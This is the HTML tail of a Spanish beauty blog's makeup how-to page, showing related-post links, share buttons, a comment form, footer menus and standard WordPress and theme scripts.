1200w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-recuperar-un-rimel-seco.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-recuperar-rimel-seco/">Cómo recuperar un rímel seco</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-maquillarse-ojos-rapido/">
                        <img loading="lazy" decoding="async" width="300" height="191" src="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-300x191.jpg" class="attachment-medium size-medium wp-post-image" alt="como maquillarse los ojos rapido y facil" srcset="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-300x191.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-768x490.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-1024x653.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-696x444.jpg 696w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-1068x681.jpg 1068w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-659x420.jpg 659w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-960x612.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-1080x689.jpg 1080w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil-1200x765.jpg 1200w, https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-los-ojos-rapido-y-facil.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/maquillaje/como-maquillarse-ojos-rapido/">Aprende a maquillarte los ojos rápido con un nuevo método</a>
                </h4>
            </div>
            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_671089194 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_671089194" data-essb-postid="787" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-fullurl="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-instance="671089194"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Cómo%20maquillarse%20correctamente%20paso%20a%20paso%20https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Cómo%20maquillarse%20correctamente%20paso%20a%20paso%20https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F&#39;, &#39;671089194&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;671089194&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-787 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maquillaje/como-maquillarse-correctamente-paso-a-paso/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a4067e5e636b080a478ad183942604dc" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="787" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2025 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_2025754801 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_2025754801" data-essb-postid="787" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-fullurl="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/" data-essb-instance="2025754801"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="0"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;2025754801&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script type="module" src="https://hablemosdebelleza.es/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"61ae72a922","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"787","pin_description":"C\u00f3mo maquillarse correctamente paso a paso","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
